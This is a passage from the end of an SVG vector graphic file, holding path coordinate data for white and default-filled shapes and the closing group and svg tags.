			c-0.608,0.229-1.217,0.458-1.849,0.696c0.16-0.158,0.315-0.31,0.513-0.506c-0.708,0.153-1.333,0.046-1.93-0.269
			c0.506,0.018,0.961-0.095,1.385-0.462c-0.974-0.234-1.886-0.282-2.774,0.183c0.588-1.076,1.633-1.195,2.707-1.286
			c-0.778-0.284-1.373-0.787-1.963-1.476C44.884,41.327,45.695,41.382,46.61,41.052 M51.337,43.751
			c0.211,0.006,0.384,0.011,0.56,0.015C51.726,43.435,51.623,43.428,51.337,43.751"/>
		<path fill="#FFFFFF" d="M51.157,43.177c-0.163-0.007-0.352,0.033-0.48-0.037c-0.087-0.047-0.126-0.251-0.117-0.381
			c0.004-0.06,0.173-0.108,0.316-0.19c-0.084,0.202-0.131,0.316-0.177,0.429c0.15,0.03,0.301,0.059,0.452,0.087
			C51.153,43.115,51.155,43.146,51.157,43.177"/>
		<path d="M51.337,43.751c0.286-0.323,0.389-0.316,0.56,0.015C51.721,43.762,51.548,43.757,51.337,43.751"/>
		<path fill="#FFFFFF" d="M28.476,47.871c0,0,3.912,0.272,5.346-0.164l0.045-0.014l-2.24-0.387c0,0,2.409-0.803,2.743-1.313
			c0,0-4.386,0.589-6.542,0.126c0,0,3.446-0.433,4.244-0.938c0,0-3.349-0.231-3.926-0.365l0.976,0.679c0,0-3.06,0.073-4.335-0.137
			c0,0,2.238,1.024,2.761,1.081l-1.196,0.005c0,0,1.713,0.895,3.832,0.904c0,0-3.706-0.078-5.412-0.586L28.476,47.871z"/>
	</g>
</g>
</svg>
